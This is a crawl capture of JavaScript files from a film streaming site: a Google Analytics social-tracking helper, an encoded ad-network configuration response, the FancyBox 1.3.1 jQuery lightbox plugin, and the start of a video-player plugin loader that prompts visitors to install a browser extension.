            opt_pagePath));
    }
};

/**
 * Binds Twitter Intent Events to a callback function that will handle
 * the social tracking for Google Analytics. This function should be called
 * once the Twitter widget.js file is loaded and ready.
 * @param {string} opt_pagePath An optional URL to associate the social
 *     tracking with a particular page.
 */
_ga.trackTwitter = function(opt_pagePath) {
    intent_handler = function(intent_event) {
        _ga.trackTwitterHandler_(intent_event, opt_pagePath);
    };

    //bind twitter Click and Tweet events to Twitter tracking handler
    twttr.events.bind('click', intent_handler);
    twttr.events.bind('tweet', intent_handler);
};


/**
 * Extracts a query parameter value from a URI.
 * @param {string} uri The URI from which to extract the parameter.
 * @param {string} paramName The name of the query paramater to extract.
 * @return {string} The un-encoded value of the query paramater. undefined
 *     if there is no URI parameter.
 * @private
 */
_ga.extractParamFromUri_ = function(uri, paramName) {
    if (!uri) {
        return;
    }
    var regex = new RegExp('[\\?&#]' + paramName + '=([^&#]*)');
    var params = regex.exec(uri);
    if (params != null) {
        return unescape(params[1]);
    }
    return;
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://onclickgenius.com/script/suurl.php?r=2797951&cbrandom=0.49636975849149456&cbiframe=0&cbWidth=1280&cbHeight=720&cbtitle=Do%20Not%20Disturb%20(2023)%20-%20Comedy%20Online%20-%20Filmovi.Infopult.net&cbref=&cbdescription=Comedy%20Do%20Not%20Disturb%20(2023)%20gledaj%20online%20s%20prevodom%2C%20titlovima%20i%20prijevodom.%20Uloge%3A%20Cem%20Yilmaz%2C%20Ahsen%20Eroglu%2C%20Celal%20Kadri%20Kinoglu&cbkeywords=Do%20Not%20Disturb%20(2023)%20online%2C%20Do%20Not%20Disturb%20(2023)%20online%20sa%20prevodom%20&cbcdn=velocitycdn.com&ufp=Linux%20x86_64%2FMozilla%2FNetscape%2Ftrue%2Ffalse%2FGoogle%20Inc.1280x7200en-US%40posix1224%20bits
body_size: 1802
content:
window["_adas_v211fa"]={"448210480202432190468228432": "[base64]","456232392": "000","468228432": "[base64]","420234456216": "[base64]","456202408228404230416190456194464202": "192","448234392216420230416202456190444220432222388200380198388216432196388198428": "","464228388198428190464210436202": "001","476210440200444238380220388218404": "","408196380200420230388196432202400": "000","464194392230476194448190456202408228404230416190456194464202": "","416222460232": "416232464224460116188094444220396216420198428206404220420234460092396222436","456196400190468228432": "[base64]","400202432194484": "192","388216432222476202400": "480096192096192","464242448202": "464194392222472202456"};



--- FILE ---
content_type: text/javascript
request_url: https://filmovi.infopult.net/js/jquery/jquery.fancybox-1.3.1.js
body_size: 7015
content:
/*

 * FancyBox - jQuery Plugin

 * Simple and fancy lightbox alternative

 *

 * Examples and documentation at: http://fancybox.net

 * 

 * Copyright (c) 2008 - 2010 Janis Skarnelis

 *

 * Version: 1.3.1 (05/03/2010)

 * Requires: jQuery v1.3+

 *

 * Dual licensed under the MIT and GPL licenses:

 *   http://www.opensource.org/licenses/mit-license.php

 *   http://www.gnu.org/licenses/gpl.html

 */



(function($) {



	var tmp, loading, overlay, wrap, outer, inner, close, nav_left, nav_right,



		selectedIndex = 0, selectedOpts = {}, selectedArray = [], currentIndex = 0, currentOpts = {}, currentArray = [],



		ajaxLoader = null, imgPreloader = new Image(), imgRegExp = /\.(jpg|gif|png|bmp|jpeg)(.*)?$/i, swfRegExp = /[^\.]\.(swf)\s*$/i,



		loadingTimer, loadingFrame = 1,



		start_pos, final_pos, busy = false, shadow = 20, fx = $.extend($('<div/>')[0], { prop: 0 }), titleh = 0, 



		isIE6 = !$.support.opacity && !window.XMLHttpRequest,



		/*

		 * Private methods 

		 */



		fancybox_abort = function() {

			loading.hide();



			imgPreloader.onerror = imgPreloader.onload = null;



			if (ajaxLoader) {

				ajaxLoader.abort();

			}



			tmp.empty();

		},



		fancybox_error = function() {

			$.fancybox('<p id="fancybox_error">The requested content cannot be loaded.<br />Please try again later.</p>', {

				'scrolling'		: 'no',

				'padding'		: 20,

				'transitionIn'	: 'none',

				'transitionOut'	: 'none'

			});

		},



		fancybox_get_viewport = function() {

			return [ $(window).width(), $(window).height(), $(document).scrollLeft(), $(document).scrollTop() ];

		},



		fancybox_get_zoom_to = function () {

			var view	= fancybox_get_viewport(),

				to		= {},



				margin = currentOpts.margin,

				resize = currentOpts.autoScale,



				horizontal_space	= (shadow + margin) * 2,

				vertical_space		= (shadow + margin) * 2,

				double_padding		= (currentOpts.padding * 2),

				

				ratio;



			if (currentOpts.width.toString().indexOf('%') > -1) {

				to.width = ((view[0] * parseFloat(currentOpts.width)) / 100) - (shadow * 2) ;

				resize = false;



			} else {

				to.width = currentOpts.width + double_padding;

			}



			if (currentOpts.height.toString().indexOf('%') > -1) {

				to.height = ((view[1] * parseFloat(currentOpts.height)) / 100) - (shadow * 2);

				resize = false;



			} else {

				to.height = currentOpts.height + double_padding;

			}



			if (resize && (to.width > (view[0] - horizontal_space) || to.height > (view[1] - vertical_space))) {

				if (selectedOpts.type == 'image' || selectedOpts.type == 'swf') {

					horizontal_space	+= double_padding;

					vertical_space		+= double_padding;



					ratio = Math.min(Math.min( view[0] - horizontal_space, currentOpts.width) / currentOpts.width, Math.min( view[1] - vertical_space, currentOpts.height) / currentOpts.height);



					to.width	= Math.round(ratio * (to.width	- double_padding)) + double_padding;

					to.height	= Math.round(ratio * (to.height	- double_padding)) + double_padding;



				} else {

					to.width	= Math.min(to.width,	(view[0] - horizontal_space));

					to.height	= Math.min(to.height,	(view[1] - vertical_space));

				}

			}



			to.top	= view[3] + ((view[1] - (to.height	+ (shadow * 2 ))) * 0.5);

			to.left	= view[2] + ((view[0] - (to.width	+ (shadow * 2 ))) * 0.5);



			if (currentOpts.autoScale === false) {

				to.top	= Math.max(view[3] + margin, to.top);

				to.left	= Math.max(view[2] + margin, to.left);

			}



			return to;

		},



		fancybox_format_title = function(title) {

			if (title && title.length) {

				switch (currentOpts.titlePosition) {

					case 'inside':

						return title;

					case 'over':

						return '<span id="fancybox-title-over">' + title + '</span>';

					default:

						return '<span id="fancybox-title-wrap"><span id="fancybox-title-left"></span><span id="fancybox-title-main">' + title + '</span><span id="fancybox-title-right"></span></span>';

				}

			}



			return false;

		},



		fancybox_process_title = function() {

			var title	= currentOpts.title,

				width	= final_pos.width - (currentOpts.padding * 2),

				titlec	= 'fancybox-title-' + currentOpts.titlePosition;

				

			$('#fancybox-title').remove();



			titleh = 0;



			if (currentOpts.titleShow === false) {

				return;

			}



			title = $.isFunction(currentOpts.titleFormat) ? currentOpts.titleFormat(title, currentArray, currentIndex, currentOpts) : fancybox_format_title(title);



			if (!title || title === '') {

				return;

			}







			switch (currentOpts.titlePosition) {

				case 'inside':

					titleh = $("#fancybox-title").outerHeight(true) - currentOpts.padding;

					final_pos.height += titleh;

				break;



				case 'over':

					$('#fancybox-title').css('bottom', currentOpts.padding);

				break;



				default:

					$('#fancybox-title').css('bottom', $("#fancybox-title").outerHeight(true) * -1);

				break;

			}



			$('#fancybox-title').appendTo( outer ).hide();

		},



		fancybox_set_navigation = function() {

			$(document).unbind('keydown.fb').bind('keydown.fb', function(e) {

				if (e.keyCode == 27 && currentOpts.enableEscapeButton) {

					e.preventDefault();

					$.fancybox.close();



				} else if (e.keyCode == 37) {

					e.preventDefault();

					$.fancybox.prev();



				} else if (e.keyCode == 39) {

					e.preventDefault();

					$.fancybox.next();

				}

			});



			if ($.fn.mousewheel) {

				wrap.unbind('mousewheel.fb');



				if (currentArray.length > 1) {

					wrap.bind('mousewheel.fb', function(e, delta) {

						e.preventDefault();



						if (busy || delta === 0) {

							return;

						}



						if (delta > 0) {

							$.fancybox.prev();

						} else {

							$.fancybox.next();

						}

					});

				}

			}



			if (!currentOpts.showNavArrows) { return; }



			if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex !== 0) {

				nav_left.show();

			}



			if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex != (currentArray.length -1)) {

				nav_right.show();

			}

		},



		fancybox_preload_images = function() {

			var href, 

				objNext;

				

			if ((currentArray.length -1) > currentIndex) {

				href = currentArray[ currentIndex + 1 ].href;



				if (typeof href !== 'undefined' && href.match(imgRegExp)) {

					objNext = new Image();

					objNext.src = href;

				}

			}



			if (currentIndex > 0) {

				href = currentArray[ currentIndex - 1 ].href;



				if (typeof href !== 'undefined' && href.match(imgRegExp)) {

					objNext = new Image();

					objNext.src = href;

				}

			}

		},



		_finish = function () {

			inner.css('overflow', (currentOpts.scrolling == 'auto' ? (currentOpts.type == 'image' || currentOpts.type == 'iframe' || currentOpts.type == 'swf' ? 'hidden' : 'auto') : (currentOpts.scrolling == 'yes' ? 'auto' : 'visible')));



			if (!$.support.opacity) {

				inner.get(0).style.removeAttribute('filter');

				wrap.get(0).style.removeAttribute('filter');

			}



			$('#fancybox-title').show();



			if (currentOpts.hideOnContentClick)	{

				inner.one('click', $.fancybox.close);

			}

			if (currentOpts.hideOnOverlayClick)	{

				overlay.one('click', $.fancybox.close);

			}



			if (currentOpts.showCloseButton) {

				close.show();

			}



			fancybox_set_navigation();



			$(window).bind("resize.fb", $.fancybox.center);



			if (currentOpts.centerOnScroll) {

				$(window).bind("scroll.fb", $.fancybox.center);

			} else {

				$(window).unbind("scroll.fb");

			}



			if ($.isFunction(currentOpts.onComplete)) {

				currentOpts.onComplete(currentArray, currentIndex, currentOpts);

			}



			busy = false;



			fancybox_preload_images();

		},



		fancybox_draw = function(pos) {

			var width	= Math.round(start_pos.width	+ (final_pos.width	- start_pos.width)	* pos),

				height	= Math.round(start_pos.height	+ (final_pos.height	- start_pos.height)	* pos),



				top		= Math.round(start_pos.top	+ (final_pos.top	- start_pos.top)	* pos),

				left	= Math.round(start_pos.left	+ (final_pos.left	- start_pos.left)	* pos);



			wrap.css({

				'width'		: width		+ 'px',

				'height'	: height	+ 'px',

				'top'		: top		+ 'px',

				'left'		: left		+ 'px'

			});



			width	= Math.max(width - currentOpts.padding * 2, 0);

			height	= Math.max(height - (currentOpts.padding * 2 + (titleh * pos)), 0);



			inner.css({

				'width'		: width		+ 'px',

				'height'	: height	+ 'px'

			});



			if (typeof final_pos.opacity !== 'undefined') {

				wrap.css('opacity', (pos < 0.5 ? 0.5 : pos));

			}

		},



		fancybox_get_obj_pos = function(obj) {

			var pos		= obj.offset();



			pos.top		+= parseFloat( obj.css('paddingTop') )	|| 0;

			pos.left	+= parseFloat( obj.css('paddingLeft') )	|| 0;



			pos.top		+= parseFloat( obj.css('border-top-width') )	|| 0;

			pos.left	+= parseFloat( obj.css('border-left-width') )	|| 0;



			pos.width	= obj.width();

			pos.height	= obj.height();



			return pos;

		},



		fancybox_get_zoom_from = function() {

			var orig = selectedOpts.orig ? $(selectedOpts.orig) : false,

				from = {},

				pos,

				view;



			if (orig && orig.length) {

				pos = fancybox_get_obj_pos(orig);



				from = {

					width	: (pos.width	+ (currentOpts.padding * 2)),

					height	: (pos.height	+ (currentOpts.padding * 2)),

					top		: (pos.top		- currentOpts.padding - shadow),

					left	: (pos.left		- currentOpts.padding - shadow)

				};

				

			} else {

				view = fancybox_get_viewport();



				from = {

					width	: 1,

					height	: 1,

					top		: view[3] + view[1] * 0.5,

					left	: view[2] + view[0] * 0.5

				};

			}



			return from;

		},



		fancybox_show = function() {

			loading.hide();



			if (wrap.is(":visible") && $.isFunction(currentOpts.onCleanup)) {

				if (currentOpts.onCleanup(currentArray, currentIndex, currentOpts) === false) {

					$.event.trigger('fancybox-cancel');



					busy = false;

					return;

				}

			}



			currentArray	= selectedArray;

			currentIndex	= selectedIndex;

			currentOpts		= selectedOpts;



			inner.get(0).scrollTop	= 0;

			inner.get(0).scrollLeft	= 0;



			if (currentOpts.overlayShow) {

				if (isIE6) {

					$('select:not(#fancybox-tmp select)').filter(function() {

						return this.style.visibility !== 'hidden';

					}).css({'visibility':'hidden'}).one('fancybox-cleanup', function() {

						this.style.visibility = 'inherit';

					});

				}



				overlay.css({

					'background-color'	: currentOpts.overlayColor,

					'opacity'			: currentOpts.overlayOpacity

				}).unbind().show();

			}



			final_pos = fancybox_get_zoom_to();



			fancybox_process_title();



			if (wrap.is(":visible")) {

				$( close.add( nav_left ).add( nav_right ) ).hide();



				var pos = wrap.position(),

					equal;



				start_pos = {

					top		:	pos.top ,

					left	:	pos.left,

					width	:	wrap.width(),

					height	:	wrap.height()

				};



				equal = (start_pos.width == final_pos.width && start_pos.height == final_pos.height);



				inner.fadeOut(currentOpts.changeFade, function() {

					var finish_resizing = function() {

						inner.html( tmp.contents() ).fadeIn(currentOpts.changeFade, _finish);

					};

					

					$.event.trigger('fancybox-change');



					inner.empty().css('overflow', 'hidden');



					if (equal) {

						inner.css({

							top			: currentOpts.padding,

							left		: currentOpts.padding,

							width		: Math.max(final_pos.width	- (currentOpts.padding * 2), 1),

							height		: Math.max(final_pos.height	- (currentOpts.padding * 2) - titleh, 1)

						});

						

						finish_resizing();



					} else {

						inner.css({

							top			: currentOpts.padding,

							left		: currentOpts.padding,

							width		: Math.max(start_pos.width	- (currentOpts.padding * 2), 1),

							height		: Math.max(start_pos.height	- (currentOpts.padding * 2), 1)

						});

						

						fx.prop = 0;



						$(fx).animate({ prop: 1 }, {

							 duration	: currentOpts.changeSpeed,

							 easing		: currentOpts.easingChange,

							 step		: fancybox_draw,

							 complete	: finish_resizing

						});

					}

				});



				return;

			}



			wrap.css('opacity', 1);



			if (currentOpts.transitionIn == 'elastic') {

				start_pos = fancybox_get_zoom_from();



				inner.css({

						top			: currentOpts.padding,

						left		: currentOpts.padding,

						width		: Math.max(start_pos.width	- (currentOpts.padding * 2), 1),

						height		: Math.max(start_pos.height	- (currentOpts.padding * 2), 1)

					})

					.html( tmp.contents() );



				wrap.css(start_pos).show();



				if (currentOpts.opacity) {

					final_pos.opacity = 0;

				}



				fx.prop = 0;



				$(fx).animate({ prop: 1 }, {

					 duration	: currentOpts.speedIn,

					 easing		: currentOpts.easingIn,

					 step		: fancybox_draw,

					 complete	: _finish

				});



			} else {

				inner.css({

						top			: currentOpts.padding,

						left		: currentOpts.padding,

						width		: Math.max(final_pos.width	- (currentOpts.padding * 2), 1),

						height		: Math.max(final_pos.height	- (currentOpts.padding * 2) - titleh, 1)

					})

					.html( tmp.contents() );



				wrap.css( final_pos ).fadeIn( currentOpts.transitionIn == 'none' ? 0 : currentOpts.speedIn, _finish );

			}

		},



		fancybox_process_inline = function() {

			tmp.width(	selectedOpts.width );

			tmp.height(	selectedOpts.height );



			if (selectedOpts.width	== 'auto') {

				selectedOpts.width = tmp.width();

			}

			if (selectedOpts.height	== 'auto') {

				selectedOpts.height	= tmp.height();

			}



			fancybox_show();

		},

		

		fancybox_process_image = function() {

			busy = true;



			selectedOpts.width	= imgPreloader.width;

			selectedOpts.height	= imgPreloader.height;



			$("<img />").attr({

				'id'	: 'fancybox-img',

				'src'	: imgPreloader.src,

				'alt'	: selectedOpts.title

			}).appendTo( tmp );



			fancybox_show();

		},



		fancybox_start = function() {

			fancybox_abort();



			var obj	= selectedArray[ selectedIndex ],

				href, 

				type, 

				title,

				str,

				emb,

				selector,

				data;



			selectedOpts = $.extend({}, $.fn.fancybox.defaults, (typeof $(obj).data('fancybox') == 'undefined' ? selectedOpts : $(obj).data('fancybox')));

			title = obj.title || $(obj).title || selectedOpts.title || '';

			

			if (obj.nodeName && !selectedOpts.orig) {

				selectedOpts.orig = $(obj).children("img:first").length ? $(obj).children("img:first") : $(obj);

			}



			if (title === '' && selectedOpts.orig) {

				title = selectedOpts.orig.attr('alt');

			}



			if (obj.nodeName && (/^(?:javascript|#)/i).test(obj.href)) {

				href = selectedOpts.href || null;

			} else {

				href = selectedOpts.href || obj.href || null;

			}



			if (selectedOpts.type) {

				type = selectedOpts.type;



				if (!href) {

					href = selectedOpts.content;

				}

				

			} else if (selectedOpts.content) {

				type	= 'html';



			} else if (href) {

				if (href.match(imgRegExp)) {

					type = 'image';



				} else if (href.match(swfRegExp)) {

					type = 'swf';



				} else if ($(obj).hasClass("iframe")) {

					type = 'iframe';



				} else if (href.match(/#/)) {

					obj = href.substr(href.indexOf("#"));



					type = $(obj).length > 0 ? 'inline' : 'ajax';

				} else {

					type = 'ajax';

				}

			} else {

				type = 'inline';

			}



			selectedOpts.type	= type;

			selectedOpts.href	= href;

			selectedOpts.title	= title;



			if (selectedOpts.autoDimensions && selectedOpts.type !== 'iframe' && selectedOpts.type !== 'swf') {

				selectedOpts.width		= 'auto';

				selectedOpts.height		= 'auto';

			}



			if (selectedOpts.modal) {

				selectedOpts.overlayShow		= true;

				selectedOpts.hideOnOverlayClick	= false;

				selectedOpts.hideOnContentClick	= false;

				selectedOpts.enableEscapeButton	= false;

				selectedOpts.showCloseButton	= false;

			}



			if ($.isFunction(selectedOpts.onStart)) {

				if (selectedOpts.onStart(selectedArray, selectedIndex, selectedOpts) === false) {

					busy = false;

					return;

				}

			}



			tmp.css('padding', (shadow + selectedOpts.padding + selectedOpts.margin));



			$('.fancybox-inline-tmp').unbind('fancybox-cancel').bind('fancybox-change', function() {

				$(this).replaceWith(inner.children());

			});



			switch (type) {

				case 'html' :

					tmp.html( selectedOpts.content );

					fancybox_process_inline();

				break;



				case 'inline' :

					$('<div class="fancybox-inline-tmp" />').hide().insertBefore( $(obj) ).bind('fancybox-cleanup', function() {

						$(this).replaceWith(inner.children());

					}).bind('fancybox-cancel', function() {

						$(this).replaceWith(tmp.children());

					});



					$(obj).appendTo(tmp);



					fancybox_process_inline();

				break;



				case 'image':

					busy = false;



					$.fancybox.showActivity();



					imgPreloader = new Image();



					imgPreloader.onerror = function() {

						fancybox_error();

					};



					imgPreloader.onload = function() {

						imgPreloader.onerror = null;

						imgPreloader.onload = null;

						fancybox_process_image();

					};



					imgPreloader.src = href;

		

				break;



				case 'swf':

					str = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="' + selectedOpts.width + '" height="' + selectedOpts.height + '"><param name="movie" value="' + href + '"></param>';

					emb = '';

					

					$.each(selectedOpts.swf, function(name, val) {

						str += '<param name="' + name + '" value="' + val + '"></param>';

						emb += ' ' + name + '="' + val + '"';

					});



					str += '<embed src="' + href + '" type="application/x-shockwave-flash" width="' + selectedOpts.width + '" height="' + selectedOpts.height + '"' + emb + '></embed></object>';



					tmp.html(str);



					fancybox_process_inline();

				break;



				case 'ajax':

					selector	= href.split('#', 2);

					data		= selectedOpts.ajax.data || {};



					if (selector.length > 1) {

						href = selector[0];



						if (typeof data == "string") {

							data += '&selector=' + selector[1];

						} else {

							data.selector = selector[1];

						}

					}



					busy = false;

					$.fancybox.showActivity();



					ajaxLoader = $.ajax($.extend(selectedOpts.ajax, {

						url		: href,

						data	: data,

						error	: fancybox_error,

						success : function(data, textStatus, XMLHttpRequest) {

							if (ajaxLoader.status == 200) {

								tmp.html( data );

								fancybox_process_inline();

							}

						}

					}));



				break;



				case 'iframe' :

					$('<iframe id="fancybox-frame" name="fancybox-frame' + new Date().getTime() + '" frameborder="0" hspace="0" scrolling="' + selectedOpts.scrolling + '" src="' + selectedOpts.href + '"></iframe>').appendTo(tmp);

					fancybox_show();

				break;

			}

		},



		fancybox_animate_loading = function() {

			if (!loading.is(':visible')){

				clearInterval(loadingTimer);

				return;

			}



			$('div', loading).css('top', (loadingFrame * -40) + 'px');



			loadingFrame = (loadingFrame + 1) % 12;

		},



		fancybox_init = function() {

			if ($("#fancybox-wrap").length) {

				return;

			}



			$('body').append(

				tmp			= $('<div id="fancybox-tmp"></div>'),

				loading		= $('<div id="fancybox-loading"><div></div></div>'),

				overlay		= $('<div id="fancybox-overlay"></div>'),

				wrap		= $('<div id="fancybox-wrap"></div>')

			);



			if (!$.support.opacity) {

				wrap.addClass('fancybox-ie');

				loading.addClass('fancybox-ie');

			}



			outer = $('<div id="fancybox-outer"></div>')

				.append('<div class="fancy-bg" id="fancy-bg-n"></div><div class="fancy-bg" id="fancy-bg-ne"></div><div class="fancy-bg" id="fancy-bg-e"></div><div class="fancy-bg" id="fancy-bg-se"></div><div class="fancy-bg" id="fancy-bg-s"></div><div class="fancy-bg" id="fancy-bg-sw"></div><div class="fancy-bg" id="fancy-bg-w"></div><div class="fancy-bg" id="fancy-bg-nw"></div>')

				.appendTo( wrap );



			outer.append(

				inner		= $('<div id="fancybox-inner"></div>'),

				close		= $('<a id="fancybox-close"></a>'),



				nav_left	= $('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),

				nav_right	= $('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')

			);



			close.click($.fancybox.close);

			loading.click($.fancybox.cancel);



			nav_left.click(function(e) {

				e.preventDefault();

				$.fancybox.prev();

			});



			nav_right.click(function(e) {

				e.preventDefault();

				$.fancybox.next();

			});



			if (isIE6) {

				overlay.get(0).style.setExpression('height',	"document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'");

				loading.get(0).style.setExpression('top',		"(-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px'");



				outer.prepend('<iframe id="fancybox-hide-sel-frame" src="javascript:\'\';" scrolling="no" frameborder="0" ></iframe>');

			}

		};



	/*

	 * Public methods 

	 */



	$.fn.fancybox = function(options) {

		$(this)

			.data('fancybox', $.extend({}, options, ($.metadata ? $(this).metadata() : {})))

			.unbind('click.fb').bind('click.fb', function(e) {

				e.preventDefault();



				if (busy) {

					return;

				}



				busy = true;



				$(this).blur();



				selectedArray	= [];

				selectedIndex	= 0;



				var rel = $(this).attr('rel') || '';



				if (!rel || rel == '' || rel === 'nofollow') {

					selectedArray.push(this);



				} else {

					selectedArray	= $("a[rel=" + rel + "], area[rel=" + rel + "]");

					selectedIndex	= selectedArray.index( this );

				}



				fancybox_start();



				return false;

			});



		return this;

	};



	$.fancybox = function(obj) {

		if (busy) {

			return;

		}



		busy = true;



		var opts = typeof arguments[1] !== 'undefined' ? arguments[1] : {};



		selectedArray	= [];

		selectedIndex	= opts.index || 0;



		if ($.isArray(obj)) {

			for (var i = 0, j = obj.length; i < j; i++) {

				if (typeof obj[i] == 'object') {

					$(obj[i]).data('fancybox', $.extend({}, opts, obj[i]));

				} else {

					obj[i] = $({}).data('fancybox', $.extend({content : obj[i]}, opts));

				}

			}



			selectedArray = jQuery.merge(selectedArray, obj);



		} else {

			if (typeof obj == 'object') {

				$(obj).data('fancybox', $.extend({}, opts, obj));

			} else {

				obj = $({}).data('fancybox', $.extend({content : obj}, opts));

			}



			selectedArray.push(obj);

		}



		if (selectedIndex > selectedArray.length || selectedIndex < 0) {

			selectedIndex = 0;

		}



		fancybox_start();

	};



	$.fancybox.showActivity = function() {

		clearInterval(loadingTimer);



		loading.show();

		loadingTimer = setInterval(fancybox_animate_loading, 66);

	};



	$.fancybox.hideActivity = function() {

		loading.hide();

	};



	$.fancybox.next = function() {

		return $.fancybox.pos( currentIndex + 1);

	};

	

	$.fancybox.prev = function() {

		return $.fancybox.pos( currentIndex - 1);

	};



	$.fancybox.pos = function(pos) {

		if (busy) {

			return;

		}



		pos = parseInt(pos, 10);



		if (pos > -1 && currentArray.length > pos) {

			selectedIndex = pos;

			fancybox_start();

		}



		if (currentOpts.cyclic && currentArray.length > 1 && pos < 0) {

			selectedIndex = currentArray.length - 1;

			fancybox_start();

		}



		if (currentOpts.cyclic && currentArray.length > 1 && pos >= currentArray.length) {

			selectedIndex = 0;

			fancybox_start();

		}



		return;

	};



	$.fancybox.cancel = function() {

		if (busy) {

			return;

		}



		busy = true;



		$.event.trigger('fancybox-cancel');



		fancybox_abort();



		if (selectedOpts && $.isFunction(selectedOpts.onCancel)) {

			selectedOpts.onCancel(selectedArray, selectedIndex, selectedOpts);

		}



		busy = false;

	};



	// Note: within an iframe use - parent.$.fancybox.close();

	$.fancybox.close = function() {

		if (busy || wrap.is(':hidden')) {

			return;

		}



		busy = true;



		if (currentOpts && $.isFunction(currentOpts.onCleanup)) {

			if (currentOpts.onCleanup(currentArray, currentIndex, currentOpts) === false) {

				busy = false;

				return;

			}

		}



		fancybox_abort();



		$(close.add( nav_left ).add( nav_right )).hide();



		$('#fancybox-title').remove();



		wrap.add(inner).add(overlay).unbind();



		$(window).unbind("resize.fb scroll.fb");

		$(document).unbind('keydown.fb');



		function _cleanup() {

			overlay.fadeOut('fast');



			wrap.hide();



			$.event.trigger('fancybox-cleanup');



			inner.empty();



			if ($.isFunction(currentOpts.onClosed)) {

				currentOpts.onClosed(currentArray, currentIndex, currentOpts);

			}



			currentArray	= selectedOpts	= [];

			currentIndex	= selectedIndex	= 0;

			currentOpts		= selectedOpts	= {};



			busy = false;

		}



		inner.css('overflow', 'hidden');



		if (currentOpts.transitionOut == 'elastic') {

			start_pos = fancybox_get_zoom_from();



			var pos = wrap.position();



			final_pos = {

				top		:	pos.top ,

				left	:	pos.left,

				width	:	wrap.width(),

				height	:	wrap.height()

			};



			if (currentOpts.opacity) {

				final_pos.opacity = 1;

			}



			fx.prop = 1;



			$(fx).animate({ prop: 0 }, {

				 duration	: currentOpts.speedOut,

				 easing		: currentOpts.easingOut,

				 step		: fancybox_draw,

				 complete	: _cleanup

			});



		} else {

			wrap.fadeOut( currentOpts.transitionOut == 'none' ? 0 : currentOpts.speedOut, _cleanup);

		}

	};



	$.fancybox.resize = function() {

		var c, h;

		

		if (busy || wrap.is(':hidden')) {

			return;

		}



		busy = true;



		c = inner.wrapInner("<div style='overflow:auto'></div>").children();

		h = c.height();



		wrap.css({height:	h + (currentOpts.padding * 2) + titleh});

		inner.css({height:	h});



		c.replaceWith(c.children());



		$.fancybox.center();

	};



	$.fancybox.center = function() {

		busy = true;



		var view	= fancybox_get_viewport(),

			margin	= currentOpts.margin,

			to		= {};



		to.top	= view[3] + ((view[1] - ((wrap.height() - titleh) + (shadow * 2 ))) * 0.5);

		to.left	= view[2] + ((view[0] - (wrap.width() + (shadow * 2 ))) * 0.5);



		to.top	= Math.max(view[3] + margin, to.top);

		to.left	= Math.max(view[2] + margin, to.left);



		wrap.css(to);



		busy = false;

	};



	$.fn.fancybox.defaults = {

		padding				:	10,

		margin				:	20,

		opacity				:	false,

		modal				:	false,

		cyclic				:	false,

		scrolling			:	'auto',	// 'auto', 'yes' or 'no'



		width				:	670,

		height				:	430,



		autoScale			:	true,

		autoDimensions		:	true,

		centerOnScroll		:	false,



		ajax				:	{},

		swf					:	{ wmode: 'transparent' },



		hideOnOverlayClick	:	true,

		hideOnContentClick	:	false,



		overlayShow			:	true,

		overlayOpacity		:	0.6,

		overlayColor		:	'#3c4347',



		titleShow			:	true,

		titlePosition		:	'outside',	// 'outside', 'inside' or 'over'

		titleFormat			:	null,



		transitionIn		:	'fade',	// 'elastic', 'fade' or 'none'

		transitionOut		:	'fade',	// 'elastic', 'fade' or 'none'



		speedIn				:	920,

		speedOut			:	920,



		changeSpeed			:	300,

		changeFade			:	'fast',



		easingIn			:	'linear',

		easingOut			:	'linear',



		showCloseButton		:	true,

		showNavArrows		:	true,

		enableEscapeButton	:	true,



		onStart				:	null,

		onCancel			:	null,

		onComplete			:	null,

		onCleanup			:	null,

		onClosed			:	null

	};



	$(document).ready(function() {

		fancybox_init();

	});



})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://filmovi.infopult.net/playerp/plugins/gkpluginsphp.js
body_size: 3886
content:
if(typeof gkpluginsphp=="undefined"){
var gkpluginsphp = function(mainDivID,objVideo){
	this.urlphp = "/playerp/plugins/gkpluginsphp.php";
	this.urlplayer = "/playerp/plugins/gkpluginsphp_player_jw6.js";
	this.urlFlashSwf = "/playerp/plugins/plugins_player.swf";
	this.msgLoadingPlayer = "<center>Loading Player, Please wait...</center>";
	this.msgLoadingPlugins = "<center>Loading Plugins, Please wait...</center>";
	this.msgInstallExtensions = "1. Da bi ovaj video radio, potrebno je uraditi sledece : <a href='http://gkplugins.com/extensions/' target='_blank'>http://gkplugins.com/extensions/</a><br/>2. Ukoliko je potrebno, restartujte Browser.";
	this.dataPlayerFormat;
	
	
	var loadPlugins = function(){
		if(!objVideo){
			responseToDiv("Error init loadPlugins");
			return;
		}
		if(!objVideo.link && !objVideo.gklist && !objVideo.list){
			responseToDiv("empty video link/gklist");
			return;
		}
		
		if(objVideo.link){
			if(objVideo.link!=""){
				loadSingle();
			}else{
				responseToDiv("empty video link");
			}
		}else if(objVideo.gklist){
			if(objVideo.gklist!=""){
				loadGkList();
			}else{
				responseToDiv("empty video gklist");
			}
		}else if(objVideo.list){
			if(objVideo.list!=""){
				loadList();
			}else{
				responseToDiv("empty video list");
			}
		}
	}
	
	var parseResponseFromSv = function(data){
		var objplugin;
		try{
			if((typeof data)=="string"){
				objplugin = JSON.parse(data);
			}else{
				objplugin = data;
			}
		}catch(err){
			responseToDiv("parse data error: "+err);
			return;
		}
		if(objplugin.requesttype){
			loadRequestType(objplugin);
			return;
		}
		if(objplugin.error){
			responseToDiv(objplugin.error);
		}else{
			fetchDataToPlayer(objplugin);
		}
	}
	
	var loadSingle = function(){
		var err = function(reqObj){
			responseToDiv("load error : "+reqObj.url);
		}
		responseToDiv(msgLoadingPlugins);
		var linkdatap = objVideo.link.replace(/&/g, '%26');
		request({method:"POST",url:urlphp,data:"link="+linkdatap},parseResponseFromSv,err);
	}
	
	var sendDataToSv = function(obj){
		var data = JSON.stringify(obj);
		data = btoa(data);
		var err = function(reqObj){
			responseToDiv("load error : "+reqObj.url);
		}
		responseToDiv(msgLoadingPlugins);
		request({method:"POST",url:urlphp,data:"data="+data},parseResponseFromSv,err);
	}
	
	var loadRequestType = function(objplugin){
		if(objplugin.requesttype=="flash"){
			loadRequestTypeFlash(objplugin);
		}else if(objplugin.requesttype=="extensions"){
